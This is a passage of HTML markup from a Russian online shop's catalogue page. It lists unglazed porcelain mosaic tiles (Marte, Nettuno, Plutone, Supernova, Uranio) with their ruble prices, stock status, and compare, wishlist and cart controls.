                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i5.storeland.net/2/2196/121950537/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-marte-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699709"
                          data-mod-id="196857081"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857081&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i5.storeland.net/2/2196/121950537/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-marte-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699709"
                        data-mod-id="196857081"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857081&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857081&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857081" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857081"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857085 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857085" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857085" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/2196/121950538/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nettuno-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857085" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="468.44"><span title="468 российских рублей"><span class="num">468</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="478 российских рублей"><span class="num">478</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/2196/121950538/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nettuno-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699713"
                          data-mod-id="196857085"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857085&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/2196/121950538/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nettuno-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699713"
                        data-mod-id="196857085"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857085&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857085&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857085" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857085" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857085"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857080 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857080" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857080" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2196/121950539/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-plutone-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857080" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i5.storeland.net/2/2196/121950539/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-plutone-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699708"
                          data-mod-id="196857080"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857080&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i5.storeland.net/2/2196/121950539/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-plutone-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699708"
                        data-mod-id="196857080"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857080&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857080&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857080" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Plutone-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857080" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Plutone 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857080"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857087 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857087" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857087" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/2196/121950540/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-supernova-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857087" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="440.02"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/2196/121950540/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-supernova-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699715"
                          data-mod-id="196857087"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857087&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/2196/121950540/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-supernova-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699715"
                        data-mod-id="196857087"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857087&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857087&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857087" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Supernova-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857087" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Supernova 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857087"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857084 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857084" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857084" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2196/121950542/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857084" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
